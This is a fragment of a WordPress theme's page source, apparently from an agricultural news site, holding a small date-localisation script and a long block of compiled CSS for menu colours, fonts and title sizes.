var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: rgba(69,153,18,0.9);
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: rgba(69,153,18,0.9) transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: rgba(69,153,18,0.9) !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: rgba(69,153,18,0.9);
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none rgba(69,153,18,0.9);
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 rgba(69,153,18,0.9) !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: rgba(69,153,18,0.9);
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: rgba(69,153,18,0.9) !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: rgba(69,153,18,0.9);
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: rgba(69,153,18,0.9) !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(69,153,18,0.9) transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: rgba(69,153,18,0.9);
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: rgba(69,153,18,0.9) !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: rgba(69,153,18,0.9);
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: rgba(69,153,18,0.9);
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(69,153,18,0.9);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #58932d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #58932d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #58932d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #58932d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #58932d transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #424242;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #424242;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #424242 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #424242;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ededed;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ededed;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,30,66,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,30,66,0.7)', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-bg:before {
        opacity: 0.3;
    }





    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://khedutputra.com/wp-content/uploads/2018/07/p4.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://khedutputra.com/wp-content/uploads/2018/07/p1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
